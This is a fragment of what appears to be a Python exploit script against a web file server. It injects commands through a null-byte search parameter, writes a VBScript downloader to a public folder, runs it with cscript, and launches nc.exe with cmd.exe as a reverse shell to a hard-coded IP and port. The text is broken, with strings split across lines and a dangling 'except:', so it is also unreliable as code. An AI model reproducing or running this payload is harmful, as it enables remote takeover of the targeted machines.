 urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.
+"+exe1+".}")
ip_addr = "10.13.73.83" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|
dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-
e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except: